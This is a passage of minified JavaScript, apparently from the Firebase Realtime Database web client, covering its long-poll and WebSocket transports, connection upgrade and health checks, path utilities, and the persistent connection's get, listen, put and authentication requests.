t=this.urlFn(t),e="",n=0;0<this.pendingSegs.length;){if(!(this.pendingSegs[0].d.length+30+e.length<=1870))break;var r=this.pendingSegs.shift(),e=e+"&seg"+n+"="+r.seg+"&ts"+n+"="+r.ts+"&d"+n+"="+r.d;n++}return this.addLongPollTag_(t+=e,this.currentSerial),!0}return!1},Ua.prototype.enqueueSegment=function(t,e,n){this.pendingSegs.push({seg:t,ts:e,d:n}),this.alive&&this.newRequest_()},Ua.prototype.addLongPollTag_=function(t,e){var n=this;this.outstandingRequests.add(e);function r(){n.outstandingRequests.delete(e),n.newRequest_()}var i=setTimeout(r,Math.floor(25e3));this.addTag(t,function(){clearTimeout(i),r()})},Ua.prototype.addTag=function(t,n){var r=this;setTimeout(function(){try{if(!r.sendNewPolls)return;var e=r.myIFrame.doc.createElement("script");e.type="text/javascript",e.async=!0,e.src=t,e.onload=e.onreadystatechange=function(){var t=e.readyState;t&&"loaded"!==t&&"complete"!==t||(e.onload=e.onreadystatechange=null,e.parentNode&&e.parentNode.removeChild(e),n())},e.onerror=function(){Zs("Long-poll script failed to load: "+t),r.sendNewPolls=!1,r.close()},r.myIFrame.doc.body.appendChild(e)}catch(t){}},Math.floor(1))},Ua);function Ua(t,e,n,r){this.onDisconnect=n,this.urlFn=r,this.outstandingRequests=new Set,this.pendingSegs=[],this.currentSerial=Math.floor(1e8*Math.random()),this.sendNewPolls=!0,this.uniqueCallbackIdentifier=Ys(),window[xa+this.uniqueCallbackIdentifier]=t,window[La+this.uniqueCallbackIdentifier]=e,this.myIFrame=Ua.createIFrame_();e="",e="<html><body>"+(e=this.myIFrame.src&&"javascript:"===this.myIFrame.src.substr(0,"javascript:".length)?'<script>document.domain="'+document.domain+'";<\/script>':e)+"</body></html>";try{this.myIFrame.doc.open(),this.myIFrame.doc.write(e),this.myIFrame.doc.close()}catch(t){Zs("frame writing exception"),t.stack&&Zs(t.stack),Zs(t)}}var qa=null;"undefined"!=typeof MozWebSocket?qa=MozWebSocket:"undefined"!=typeof WebSocket&&(qa=WebSocket);var Va=(Ba.connectionURL_=function(t,e,n,r){var i={v:"5"};return"undefined"!=typeof location&&location.hostname&&wa.test(location.hostname)&&(i.r="f"),e&&(i.s=e),n&&(i.ls=n),r&&(i.ac=r),ka(t,Ta,i)},Ba.prototype.open=function(t,e){var n=this;this.onDisconnect=e,this.onMessage=t,this.log_("Websocket connecting to "+this.connURL),this.everConnected_=!1,zs.set("previous_websocket_failure",!0);try{bo()||(r={headers:{"X-Firebase-GMPID":this.applicationId||"","X-Firebase-AppCheck":this.appCheckToken||""}},this.mySock=new qa(this.connURL,[],r))}catch(t){this.log_("Error instantiating WebSocket.");var r=t.message||t.data;return r&&this.log_(r),void this.onClosed_()}this.mySock.onopen=function(){n.log_("Websocket connected."),n.everConnected_=!0},this.mySock.onclose=function(){n.log_("Websocket connection was disconnected."),n.mySock=null,n.onClosed_()},this.mySock.onmessage=function(t){n.handleIncomingFrame(t)},this.mySock.onerror=function(t){n.log_("WebSocket error.  Closing connection.");t=t.message||t.data;t&&n.log_(t),n.onClosed_()}},Ba.prototype.start=function(){},Ba.forceDisallow=function(){Ba.forceDisallow_=!0},Ba.isAvailable=function(){var t,e=!1;return"undefined"!=typeof navigator&&navigator.userAgent&&((t=navigator.userAgent.match(/Android ([0-9]{0,}\.[0-9]{0,})/))&&1<t.length&&parseFloat(t[1])<4.4&&(e=!0)),!e&&null!==qa&&!Ba.forceDisallow_},Ba.previouslyFailed=function(){return zs.isInMemoryStorage||!0===zs.get("previous_websocket_failure")},Ba.prototype.markConnectionHealthy=function(){zs.remove("previous_websocket_failure")},Ba.prototype.appendFrame_=function(t){this.frames.push(t),this.frames.length===this.totalFrames&&(t=this.frames.join(""),this.frames=null,t=Ro(t),this.onMessage(t))},Ba.prototype.handleNewFrameCount_=function(t){this.totalFrames=t,this.frames=[]},Ba.prototype.extractFrameCount_=function(t){if(io(null===this.frames,"We already have a frame buffer"),t.length<=6){var e=Number(t);if(!isNaN(e))return this.handleNewFrameCount_(e),null}return this.handleNewFrameCount_(1),t},Ba.prototype.handleIncomingFrame=function(t){null!==this.mySock&&(t=t.data,this.bytesReceived+=t.length,this.stats_.incrementCounter("bytes_received",t.length),this.resetKeepAlive(),null!==this.frames?this.appendFrame_(t):null!==(t=this.extractFrameCount_(t))&&this.appendFrame_(t))},Ba.prototype.send=function(t){this.resetKeepAlive();t=Po(t);this.bytesSent+=t.length,this.stats_.incrementCounter("bytes_sent",t.length);var e=Ws(t,16384);1<e.length&&this.sendString_(String(e.length));for(var n=0;n<e.length;n++)this.sendString_(e[n])},Ba.prototype.shutdown_=function(){this.isClosed_=!0,this.keepaliveTimer&&(clearInterval(this.keepaliveTimer),this.keepaliveTimer=null),this.mySock&&(this.mySock.close(),this.mySock=null)},Ba.prototype.onClosed_=function(){this.isClosed_||(this.log_("WebSocket is closing itself"),this.shutdown_(),this.onDisconnect&&(this.onDisconnect(this.everConnected_),this.onDisconnect=null))},Ba.prototype.close=function(){this.isClosed_||(this.log_("WebSocket is being closed"),this.shutdown_())},Ba.prototype.resetKeepAlive=function(){var t=this;clearInterval(this.keepaliveTimer),this.keepaliveTimer=setInterval(function(){t.mySock&&t.sendString_("0"),t.resetKeepAlive()},Math.floor(45e3))},Ba.prototype.sendString_=function(t){try{this.mySock.send(t)}catch(t){this.log_("Exception thrown from WebSocket.send():",t.message||t.data,"Closing connection."),setTimeout(this.onClosed_.bind(this),0)}},Ba.responsesRequiredToBeHealthy=2,Ba.healthyTimeout=3e4,Ba);function Ba(t,e,n,r,i,o,s){this.connId=t,this.applicationId=n,this.appCheckToken=r,this.authToken=i,this.keepaliveTimer=null,this.frames=null,this.totalFrames=0,this.bytesSent=0,this.bytesReceived=0,this.log_=ta(this.connId),this.stats_=Pa(e),this.connURL=Ba.connectionURL_(e,o,s,r),this.nodeAdmin=e.nodeAdmin}var Ka=(Object.defineProperty(Wa,"ALL_TRANSPORTS",{get:function(){return[Ma,Va]},enumerable:!1,configurable:!0}),Wa.prototype.initTransports_=function(t){var e,n,r=Va&&Va.isAvailable(),i=r&&!Va.previouslyFailed();if(t.webSocketOnly&&(r||na("wss:// URL used, but browser isn't known to support websockets.  Trying anyway."),i=!0),i)this.transports_=[Va];else{var o=this.transports_=[];try{for(var s=$i(Wa.ALL_TRANSPORTS),a=s.next();!a.done;a=s.next()){var u=a.value;u&&u.isAvailable()&&o.push(u)}}catch(t){e={error:t}}finally{try{a&&!a.done&&(n=s.return)&&n.call(s)}finally{if(e)throw e.error}}}},Wa.prototype.initialTransport=function(){if(0<this.transports_.length)return this.transports_[0];throw new Error("No transports available")},Wa.prototype.upgradeTransport=function(){return 1<this.transports_.length?this.transports_[1]:null},Wa);function Wa(t){this.initTransports_(t)}var Ha=(za.prototype.start_=function(){var t=this,e=this.transportManager_.initialTransport();this.conn_=new e(this.nextTransportId_(),this.repoInfo_,this.applicationId_,this.appCheckToken_,this.authToken_,null,this.lastSessionId),this.primaryResponsesRequired_=e.responsesRequiredToBeHealthy||0;var n=this.connReceiver_(this.conn_),r=this.disconnReceiver_(this.conn_);this.tx_=this.conn_,this.rx_=this.conn_,this.secondaryConn_=null,this.isHealthy_=!1,setTimeout(function(){t.conn_&&t.conn_.open(n,r)},Math.floor(0));e=e.healthyTimeout||0;0<e&&(this.healthyTimeout_=ca(function(){t.healthyTimeout_=null,t.isHealthy_||(t.conn_&&102400<t.conn_.bytesReceived?(t.log_("Connection exceeded healthy timeout but has received "+t.conn_.bytesReceived+" bytes.  Marking connection healthy."),t.isHealthy_=!0,t.conn_.markConnectionHealthy()):t.conn_&&10240<t.conn_.bytesSent?t.log_("Connection exceeded healthy timeout but has sent "+t.conn_.bytesSent+" bytes.  Leaving connection alive."):(t.log_("Closing unhealthy connection after timeout."),t.close()))},Math.floor(e)))},za.prototype.nextTransportId_=function(){return"c:"+this.id+":"+this.connectionCount++},za.prototype.disconnReceiver_=function(e){var n=this;return function(t){e===n.conn_?n.onConnectionLost_(t):e===n.secondaryConn_?(n.log_("Secondary connection lost."),n.onSecondaryConnectionLost_()):n.log_("closing an old connection")}},za.prototype.connReceiver_=function(e){var n=this;return function(t){2!==n.state_&&(e===n.rx_?n.onPrimaryMessageReceived_(t):e===n.secondaryConn_?n.onSecondaryMessageReceived_(t):n.log_("message on old connection"))}},za.prototype.sendRequest=function(t){this.sendData_({t:"d",d:t})},za.prototype.tryCleanupConnection=function(){this.tx_===this.secondaryConn_&&this.rx_===this.secondaryConn_&&(this.log_("cleaning up and promoting a connection: "+this.secondaryConn_.connId),this.conn_=this.secondaryConn_,this.secondaryConn_=null)},za.prototype.onSecondaryControl_=function(t){"t"in t&&("a"===(t=t.t)?this.upgradeIfSecondaryHealthy_():"r"===t?(this.log_("Got a reset on secondary, closing it"),this.secondaryConn_.close(),this.tx_!==this.secondaryConn_&&this.rx_!==this.secondaryConn_||this.close()):"o"===t&&(this.log_("got pong on secondary."),this.secondaryResponsesRequired_--,this.upgradeIfSecondaryHealthy_()))},za.prototype.onSecondaryMessageReceived_=function(t){var e=Ks("t",t),t=Ks("d",t);if("c"===e)this.onSecondaryControl_(t);else{if("d"!==e)throw new Error("Unknown protocol layer: "+e);this.pendingDataMessages.push(t)}},za.prototype.upgradeIfSecondaryHealthy_=function(){this.secondaryResponsesRequired_<=0?(this.log_("Secondary connection is healthy."),this.isHealthy_=!0,this.secondaryConn_.markConnectionHealthy(),this.proceedWithUpgrade_()):(this.log_("sending ping on secondary."),this.secondaryConn_.send({t:"c",d:{t:"p",d:{}}}))},za.prototype.proceedWithUpgrade_=function(){this.secondaryConn_.start(),this.log_("sending client ack on secondary"),this.secondaryConn_.send({t:"c",d:{t:"a",d:{}}}),this.log_("Ending transmission on primary"),this.conn_.send({t:"c",d:{t:"n",d:{}}}),this.tx_=this.secondaryConn_,this.tryCleanupConnection()},za.prototype.onPrimaryMessageReceived_=function(t){var e=Ks("t",t),t=Ks("d",t);"c"===e?this.onControl_(t):"d"===e&&this.onDataMessage_(t)},za.prototype.onDataMessage_=function(t){this.onPrimaryResponse_(),this.onMessage_(t)},za.prototype.onPrimaryResponse_=function(){this.isHealthy_||(this.primaryResponsesRequired_--,this.primaryResponsesRequired_<=0&&(this.log_("Primary connection is healthy."),this.isHealthy_=!0,this.conn_.markConnectionHealthy()))},za.prototype.onControl_=function(t){var e=Ks("t",t);if("d"in t){t=t.d;if("h"===e)this.onHandshake_(t);else if("n"===e){this.log_("recvd end transmission on primary"),this.rx_=this.secondaryConn_;for(var n=0;n<this.pendingDataMessages.length;++n)this.onDataMessage_(this.pendingDataMessages[n]);this.pendingDataMessages=[],this.tryCleanupConnection()}else"s"===e?this.onConnectionShutdown_(t):"r"===e?this.onReset_(t):"e"===e?qs("Server Error: "+t):"o"===e?(this.log_("got pong on primary."),this.onPrimaryResponse_(),this.sendPingOnPrimaryIfNecessary_()):qs("Unknown control packet command: "+e)}},za.prototype.onHandshake_=function(t){var e=t.ts,n=t.v,r=t.h;this.sessionId=t.s,this.repoInfo_.host=r,0===this.state_&&(this.conn_.start(),this.onConnectionEstablished_(this.conn_,e),"5"!==n&&na("Protocol version mismatch detected"),this.tryStartUpgrade_())},za.prototype.tryStartUpgrade_=function(){var t=this.transportManager_.upgradeTransport();t&&this.startUpgrade_(t)},za.prototype.startUpgrade_=function(t){var e=this;this.secondaryConn_=new t(this.nextTransportId_(),this.repoInfo_,this.applicationId_,this.appCheckToken_,this.authToken_,this.sessionId),this.secondaryResponsesRequired_=t.responsesRequiredToBeHealthy||0;var n=this.connReceiver_(this.secondaryConn_),t=this.disconnReceiver_(this.secondaryConn_);this.secondaryConn_.open(n,t),ca(function(){e.secondaryConn_&&(e.log_("Timed out trying to upgrade."),e.secondaryConn_.close())},Math.floor(6e4))},za.prototype.onReset_=function(t){this.log_("Reset packet received.  New host: "+t),this.repoInfo_.host=t,1===this.state_?this.close():(this.closeConnections_(),this.start_())},za.prototype.onConnectionEstablished_=function(t,e){var n=this;this.log_("Realtime connection established."),this.conn_=t,this.state_=1,this.onReady_&&(this.onReady_(e,this.sessionId),this.onReady_=null),0===this.primaryResponsesRequired_?(this.log_("Primary connection is healthy."),this.isHealthy_=!0):ca(function(){n.sendPingOnPrimaryIfNecessary_()},Math.floor(5e3))},za.prototype.sendPingOnPrimaryIfNecessary_=function(){this.isHealthy_||1!==this.state_||(this.log_("sending ping on primary."),this.sendData_({t:"c",d:{t:"p",d:{}}}))},za.prototype.onSecondaryConnectionLost_=function(){var t=this.secondaryConn_;this.secondaryConn_=null,this.tx_!==t&&this.rx_!==t||this.close()},za.prototype.onConnectionLost_=function(t){this.conn_=null,t||0!==this.state_?1===this.state_&&this.log_("Realtime connection lost."):(this.log_("Realtime connection failed."),this.repoInfo_.isCacheableHost()&&(zs.remove("host:"+this.repoInfo_.host),this.repoInfo_.internalHost=this.repoInfo_.host)),this.close()},za.prototype.onConnectionShutdown_=function(t){this.log_("Connection shutdown command received. Shutting down..."),this.onKill_&&(this.onKill_(t),this.onKill_=null),this.onDisconnect_=null,this.close()},za.prototype.sendData_=function(t){if(1!==this.state_)throw"Connection is not connected";this.tx_.send(t)},za.prototype.close=function(){2!==this.state_&&(this.log_("Closing realtime connection."),this.state_=2,this.closeConnections_(),this.onDisconnect_&&(this.onDisconnect_(),this.onDisconnect_=null))},za.prototype.closeConnections_=function(){this.log_("Shutting down all connections"),this.conn_&&(this.conn_.close(),this.conn_=null),this.secondaryConn_&&(this.secondaryConn_.close(),this.secondaryConn_=null),this.healthyTimeout_&&(clearTimeout(this.healthyTimeout_),this.healthyTimeout_=null)},za);function za(t,e,n,r,i,o,s,a,u,c){this.id=t,this.repoInfo_=e,this.applicationId_=n,this.appCheckToken_=r,this.authToken_=i,this.onMessage_=o,this.onReady_=s,this.onDisconnect_=a,this.onKill_=u,this.lastSessionId=c,this.connectionCount=0,this.pendingDataMessages=[],this.state_=0,this.log_=ta("c:"+this.id+":"),this.transportManager_=new Ka(e),this.log_("Connection created"),this.start_()}Ga.prototype.put=function(t,e,n,r){},Ga.prototype.merge=function(t,e,n,r){},Ga.prototype.refreshAuthToken=function(t){},Ga.prototype.refreshAppCheckToken=function(t){},Ga.prototype.onDisconnectPut=function(t,e,n){},Ga.prototype.onDisconnectMerge=function(t,e,n){},Ga.prototype.onDisconnectCancel=function(t,e){},Ga.prototype.reportStats=function(t){},Q=Ga;function Ga(){}var Qa=(Ya.prototype.trigger=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];if(Array.isArray(this.listeners_[t]))for(var r=Zi([],Ji(this.listeners_[t])),i=0;i<r.length;i++)r[i].callback.apply(r[i].context,e)},Ya.prototype.on=function(t,e,n){this.validateEventType_(t),this.listeners_[t]=this.listeners_[t]||[],this.listeners_[t].push({callback:e,context:n});t=this.getInitialEvent(t);t&&e.apply(n,t)},Ya.prototype.off=function(t,e,n){this.validateEventType_(t);for(var r=this.listeners_[t]||[],i=0;i<r.length;i++)if(r[i].callback===e&&(!n||n===r[i].context))return void r.splice(i,1)},Ya.prototype.validateEventType_=function(e){io(this.allowedEvents_.find(function(t){return t===e}),"Unknown event: "+e)},Ya);function Ya(t){this.allowedEvents_=t,this.listeners_={},io(Array.isArray(t)&&0<t.length,"Requires a non-empty array")}var Xa,$a=(Gi(Ja,Xa=Qa),Ja.getInstance=function(){return new Ja},Ja.prototype.getInitialEvent=function(t){return io("online"===t,"Unknown event type: "+t),[this.online_]},Ja.prototype.currentlyOnline=function(){return this.online_},Ja);function Ja(){var t=Xa.call(this,["online"])||this;return t.online_=!0,"undefined"==typeof window||void 0===window.addEventListener||go()||(window.addEventListener("online",function(){t.online_||(t.online_=!0,t.trigger("online",!0))},!1),window.addEventListener("offline",function(){t.online_&&(t.online_=!1,t.trigger("online",!1))},!1)),t}var Za=32,tu=768,eu=(nu.prototype.toString=function(){for(var t="",e=this.pieceNum_;e<this.pieces_.length;e++)""!==this.pieces_[e]&&(t+="/"+this.pieces_[e]);return t||"/"},nu);function nu(t,e){if(void 0===e){this.pieces_=t.split("/");for(var n=0,r=0;r<this.pieces_.length;r++)0<this.pieces_[r].length&&(this.pieces_[n]=this.pieces_[r],n++);this.pieces_.length=n,this.pieceNum_=0}else this.pieces_=t,this.pieceNum_=e}function ru(){return new eu("")}function iu(t){return t.pieceNum_>=t.pieces_.length?null:t.pieces_[t.pieceNum_]}function ou(t){return t.pieces_.length-t.pieceNum_}function su(t){var e=t.pieceNum_;return e<t.pieces_.length&&e++,new eu(t.pieces_,e)}function au(t){return t.pieceNum_<t.pieces_.length?t.pieces_[t.pieces_.length-1]:null}function uu(t,e){return t.pieces_.slice(t.pieceNum_+(e=void 0===e?0:e))}function cu(t){if(t.pieceNum_>=t.pieces_.length)return null;for(var e=[],n=t.pieceNum_;n<t.pieces_.length-1;n++)e.push(t.pieces_[n]);return new eu(e,0)}function hu(t,e){for(var n=[],r=t.pieceNum_;r<t.pieces_.length;r++)n.push(t.pieces_[r]);if(e instanceof eu)for(r=e.pieceNum_;r<e.pieces_.length;r++)n.push(e.pieces_[r]);else for(var i=e.split("/"),r=0;r<i.length;r++)0<i[r].length&&n.push(i[r]);return new eu(n,0)}function lu(t){return t.pieceNum_>=t.pieces_.length}function fu(t,e){var n=iu(t),r=iu(e);if(null===n)return e;if(n===r)return fu(su(t),su(e));throw new Error("INTERNAL ERROR: innerPath ("+e+") is not within outerPath ("+t+")")}function pu(t,e){for(var n=uu(t,0),r=uu(e,0),i=0;i<n.length&&i<r.length;i++){var o=oa(n[i],r[i]);if(0!==o)return o}return n.length===r.length?0:n.length<r.length?-1:1}function du(t,e){if(ou(t)!==ou(e))return!1;for(var n=t.pieceNum_,r=e.pieceNum_;n<=t.pieces_.length;n++,r++)if(t.pieces_[n]!==e.pieces_[r])return!1;return!0}function gu(t,e){var n=t.pieceNum_,r=e.pieceNum_;if(ou(t)>ou(e))return!1;for(;n<t.pieces_.length;){if(t.pieces_[n]!==e.pieces_[r])return!1;++n,++r}return!0}var vu=function(t,e){this.errorPrefix_=e,this.parts_=uu(t,0),this.byteLength_=Math.max(1,this.parts_.length);for(var n=0;n<this.parts_.length;n++)this.byteLength_+=Qo(this.parts_[n]);yu(this)};function yu(t){if(t.byteLength_>tu)throw new Error(t.errorPrefix_+"has a key path longer than "+tu+" bytes ("+t.byteLength_+").");if(t.parts_.length>Za)throw new Error(t.errorPrefix_+"path specified exceeds the maximum depth that can be written ("+Za+") or object contains a cycle "+mu(t))}function mu(t){return 0===t.parts_.length?"":"in property '"+t.parts_.join(".")+"'"}var bu,_u=(Gi(wu,bu=Qa),wu.getInstance=function(){return new wu},wu.prototype.getInitialEvent=function(t){return io("visible"===t,"Unknown event type: "+t),[this.visible_]},wu);function wu(){var e,t,n=bu.call(this,["visible"])||this;return"undefined"!=typeof document&&void 0!==document.addEventListener&&(void 0!==document.hidden?(t="visibilitychange",e="hidden"):void 0!==document.mozHidden?(t="mozvisibilitychange",e="mozHidden"):void 0!==document.msHidden?(t="msvisibilitychange",e="msHidden"):void 0!==document.webkitHidden&&(t="webkitvisibilitychange",e="webkitHidden")),n.visible_=!0,t&&document.addEventListener(t,function(){var t=!document[e];t!==n.visible_&&(n.visible_=t,n.trigger("visible",t))},!1),n}var Tu,Iu=1e3,Eu=3e5,Su=(Gi(ku,Tu=Q),ku.prototype.sendRequest=function(t,e,n){var r=++this.requestNumber_,e={r:r,a:t,b:e};this.log_(Po(e)),io(this.connected_,"sendRequest call when we're not connected not allowed."),this.realtime_.sendRequest(e),n&&(this.requestCBHash_[r]=n)},ku.prototype.get=function(t){var n=this;this.initConnection_();var r=new ho,i={p:t._path.toString(),q:t._queryObject},e={action:"g",request:i,onComplete:function(t){var e=t.d;"ok"===t.s?(n.onDataUpdate_(i.p,e,!1,null),r.resolve(e)):r.reject(e)}};this.outstandingGets_.push(e),this.outstandingGetCount_++;var o=this.outstandingGets_.length-1;return this.connected_||setTimeout(function(){var t=n.outstandingGets_[o];void 0!==t&&e===t&&(delete n.outstandingGets_[o],n.outstandingGetCount_--,0===n.outstandingGetCount_&&(n.outstandingGets_=[]),n.log_("get "+o+" timed out on connection"),r.reject(new Error("Client is offline.")))},3e3),this.connected_&&this.sendGet_(o),r.promise},ku.prototype.listen=function(t,e,n,r){this.initConnection_();var i=t._queryIdentifier,o=t._path.toString();this.log_("Listen called for "+o+" "+i),this.listens.has(o)||this.listens.set(o,new Map),io(t._queryParams.isDefault()||!t._queryParams.loadsAllData(),"listen() called for non-default but complete query"),io(!this.listens.get(o).has(i),"listen() called twice for same path/queryId.");n={onComplete:r,hashFn:e,query:t,tag:n};this.listens.get(o).set(i,n),this.connected_&&this.sendListen_(n)},ku.prototype.sendGet_=function(e){var n=this,r=this.outstandingGets_[e];this.sendRequest("g",r.request,function(t){delete n.outstandingGets_[e],n.outstandingGetCount_--,0===n.outstandingGetCount_&&(n.outstandingGets_=[]),r.onComplete&&r.onComplete(t)})},ku.prototype.sendListen_=function(r){var i=this,o=r.query,s=o._path.toString(),a=o._queryIdentifier;this.log_("Listen on "+s+" for "+a);var t={p:s};r.tag&&(t.q=o._queryObject,t.t=r.tag),t.h=r.hashFn(),this.sendRequest("q",t,function(t){var e=t.d,n=t.s;ku.warnOnListenWarnings_(e,o),(i.listens.get(s)&&i.listens.get(s).get(a))===r&&(i.log_("listen response",t),"ok"!==n&&i.removeListen_(s,a),r.onComplete&&r.onComplete(n,e))})},ku.warnOnListenWarnings_=function(t,e){t&&"object"==typeof t&&Do(t,"w")&&(t=xo(t,"w"),Array.isArray(t)&&~t.indexOf("no_index")&&(t='".indexOn": "'+e._queryParams.getIndex().toString()+'"',e=e._path.toString(),na("Using an unspecified index. Your data will be downloaded and filtered on the client. Consider adding "+t+" at "+e+" to your security rules for better performance.")))},ku.prototype.refreshAuthToken=function(t){this.authToken_=t,this.log_("Auth token refreshed"),this.authToken_?this.tryAuth():this.connected_&&this.sendRequest("unauth",{},function(){}),this.reduceReconnectDelayIfAdminCredential_(t)},ku.prototype.reduceReconnectDelayIfAdminCredential_=function(t){(t&&40===t.length||function(t){t=Oo(t).claims;return"object"==typeof t&&!0===t.admin}(t))&&(this.log_("Admin auth credential detected.  Reducing max reconnect time."),this.maxReconnectDelay_=3e4)},ku.prototype.refreshAppCheckToken=function(t){this.appCheckToken_=t,this.log_("App check token refreshed"),this.appCheckToken_?this.tryAppCheck():this.connected_&&this.sendRequest("unappeck",{},function(){})},ku.prototype.tryAuth=function(){var n,t,e,r=this;this.connected_&&this.authToken_&&(t=function(t){t=Oo(t).claims;return!!t&&"object"==typeof t&&t.hasOwnProperty("iat")}(n=this.authToken_)?"auth":"gauth",e={cred:n},null===this.authOverride_?e.noauth=!0:"object"==typeof this.authOverride_&&(e.authvar=this.authOverride_),this.sendRequest(t,e,function(t){var e=t.s,t=t.d||"error";r.authToken_===n&&("ok"===e?r.invalidAuthTokenCount_=0:r.onAuthRevoked_(e,t))}))},ku.prototype.tryAppCheck=function(){var n=this;this.connected_&&this.appCheckToken_&&this.sendRequest("appcheck",{token:this.appCheckToken_},function(t){var e=t.s,t=t.d||"error";"ok"===e?n.invalidAppCheckTokenCount_=0:n.onAppCheckRevoked_(e,t)})},ku.prototype.unlisten=function(t,e){var n=t._path.toString(),r=t._queryIdentifier;this.log_("Unlisten called for "+n+" "+r),io(t._queryParams.isDefault()||!t._queryParams.loadsAllData(),"unlisten() called for non-default but complete query"),this.removeListen_(n,r)&&this.connected_&&this.sendUnlisten_(n,r,t._queryObject,e)},ku.prototype.sendUnlisten_=function(t,e,n,r){this.log_("Unlisten on "+t+" for "+e);t={p:t};r&&(t.q=n,t.t=r),this.sendRequest("n",t)},ku.prototype.onDisconnectPut=function(t,e,n){this.initConnection_(),this.connected_?this.sendOnDisconnect_("o",t,e,n):this.onDisconnectRequestQueue_.push({pathString:t,action:"o",data:e,onComplete:n})},ku.prototype.onDisconnectMerge=function(t,e,n){this.initConnection_(),this.connected_?this.sendOnDisconnect_("om",t,e,n):this.onDisconnectRequestQueue_.push({pathString:t,action:"om",data:e,onComplete:n})},ku.prototype.onDisconnectCancel=function(t,e){this.initConnection_(),this.connected_?this.sendOnDisconnect_("oc",t,null,e):this.onDisconnectRequestQueue_.push({pathString:t,action:"oc",data:null,onComplete:e})},ku.prototype.sendOnDisconnect_=function(t,e,n,r){n={p:e,d:n};this.log_("onDisconnect "+t,n),this.sendRequest(t,n,function(t){r&&setTimeout(function(){r(t.s,t.d)},Math.floor(0))})},ku.prototype.put=function(t,e,n,r){this.putInternal("p",t,e,n,r)},ku.prototype.merge=function(t,e,n,r){this.putInternal("m",t,e,n,r)},ku.prototype.putInternal=function(t,e,n,r,i){this.initConnection_();n={p:e,d:n};void 0!==i&&(n.h=i),this.outstandingPuts_.push({action:t,request:n,onComplete:r}),this.outstandingPutCount_++;r=this.outstandingPuts_.length-1;this.connected_?this.sendPut_(r):this.log_("Buffering put: "+e)},ku.prototype.sendPut_=function(e){var n=this,r=this.outstandingPuts_[e].action,t=this.outstandingPuts_[e].request,i=this.outstandingPuts_[e].onComplete;this.outstandingPuts_[e].queued=this.connected_,this.sendRequest(r,t,function(t){n.log_(r+" response",t),delete n.outstandingPuts_[e],n.outstandingPutCount_--,0===n.outstandingPutCount_&&(n.outstandingPuts_=[]),i&&i(t.s,t.d)})},ku.prototype.reportStats=function(t){var e=this;this.connected_&&(this.log_("reportStats",t={c:t}),this.sendRequest("s",t,function(t){"ok"!==t.s&&(t=t.d,e.log_("reportStats","Error sending stats: "+t))}))},ku.prototype.onDataMessage_=function(t){if("r"in t){this.log_("from server: "+Po(t));var e=t.r,n=this.requestCBHash_[e];n&&(delete this.requestCBHash_[e],n(t.b))}else{if("error"in t)throw"A server-side error has occurred: "+t.error;"a"in t&&this.onDataPush_(t.a,t.b)}},ku.prototype.onDataPush_=function(t,e){this.log_("handleServerMessage",t,e),"d"===t?this.onDataUpdate_(e.p,e.d,!1,e.t):"m"===t?this.onDataUpdate_(e.p,e.d,!0,e.t):"c"===t?this.onListenRevoked_(e.p,e.q):"ac"===t?this.onAuthRevoked_(e.s,e.d):"apc"===t?this.onAppCheckRevoked_(e.s,e.d):"sd"===t?this.onSecurityDebugPacket_(e):qs("Unrecognized action received from server: "+Po(t)+"\nAre you using the latest client?")},ku.prototype.onReady_=function(t,e){this.log_("connection ready"),this.connected_=!0,this.lastConnectionEstablishedTime_=(new Date).getTime(),this.handleTimestamp_(t),this.lastSessionId=e,this.firstConnection_&&this.sendConnectStats_(),this.restoreState_(),this.firstConnection_=!1,this.onConnectStatus_(!0)},ku.prototype.scheduleConnect_=function(t){var e=this;io(!this.realtime_,"Scheduling a connect when we're already connected/ing?"),this.establishConnectionTimer_&&clearTimeout(this.establishConnectionTimer_),this.establishConnectionTimer_=setTimeout(function(){e.establishConnectionTimer_=null,e.establishConnection_()},Math.floor(t))},ku.prototype.initConnection_=function(){!this.realtime_&&this.firstConnection_&&this.scheduleConnect_(0)},ku.prototype.onVisible_=function(t){t&&!this.visible_&&this.reconnectDelay_===this.maxReconnectDelay_&&(this.log_("Window became visible.  Reducing delay."),this.reconnectDelay_=Iu,this.realtime_||this.scheduleConnect_(0)),this.visible_=t},ku.prototype.onOnline_=function(t){t?(this.log_("Browser went online."),this.reconnectDelay_=Iu,this.realtime_||this.scheduleConnect_(0)):(this.log_("Browser went offline.  Killing connection."),this.realtime_&&this.realtime_.close())},ku.prototype.onRealtimeDisconnect_=function(){var t;this.log_("data client disconnected"),this.connected_=!1,this.realtime_=null,this.cancelSentTransactions_(),this.requestCBHash_={},this.shouldReconnect_()&&(this.visible_?this.lastConnectionEstablishedTime_&&(3e4<(new Date).getTime()-this.lastConnectionEstablishedTime_&&(this.reconnectDelay_=Iu),this.lastConnectionEstablishedTime_=null):(this.log_("Window isn't visible.  Delaying reconnect."),this.reconnectDelay_=this.maxReconnectDelay_,this.lastConnectionAttemptTime_=(new Date).getTime()),t=(new Date).getTime()-this.lastConnectionAttemptTime_,t=Math.max(0,this.reconnectDelay_-t),t=Math.random()*t,this.log_("Trying to reconnect in "+t+"ms"),this.scheduleConnect_(t),this.reconnectDelay_=Math.min(this.maxReconnectDelay_,1.3*this.reconnectDelay_)),this.onConnectStatus_(!1)},ku.prototype.establishConnection_=function(){return Yi(this,void 0,void 0,function(){var e,n,r,i,o,s,a,u,c,h,l=this;return Xi(this,function(t){switch(t.label){case 0:if(!this.shouldReconnect_())return[3,4];this.log_("Making a connection attempt"),this.lastConnectionAttemptTime_=(new Date).getTime(),this.lastConnectionEstablishedTime_=null,e=this.onDataMessage_.bind(this),n=this.onReady_.bind(this),r=this.onRealtimeDisconnect_.bind(this),i=this.id+":"+ku.nextConnectionId_++,h=this.lastSessionId,o=!1,s=null,a=function(){s?s.close():(o=!0,r())},c=function(t){io(s,"sendRequest call when we're not connected not allowed."),s.sendRequest(t)},this.realtime_={close:a,sendRequest:c},u=this.forceTokenRefresh_,this.forceTokenRefresh_=!1,t.label=1;case 1:return t.trys.push([1,3,,4]),[4,Promise.all([this.authTokenProvider_.getToken(u),this.appCheckTokenProvider_.getToken(u)])];case 2:return c=Ji.apply(void 0,[t.sent(),2]),u=c[0],c=c[1],o?Zs("getToken() completed but was canceled"):(Zs("getToken() completed. Creating connection."),this.authToken_=u&&u.accessToken,this.appCheckToken_=c&&c.token,s=new Ha(i,this.repoInfo_,this.applicationId_,this.appCheckToken_,this.authToken_,e,n,r,function(t){na(t+" ("+l.repoInfo_.toString()+")"),l.interrupt("server_kill")},h)),[3,4];case 3:return h=t.sent(),this.log_("Failed to get token: "+h),o||(this.repoInfo_.nodeAdmin&&na(h),a()),[3,4];case 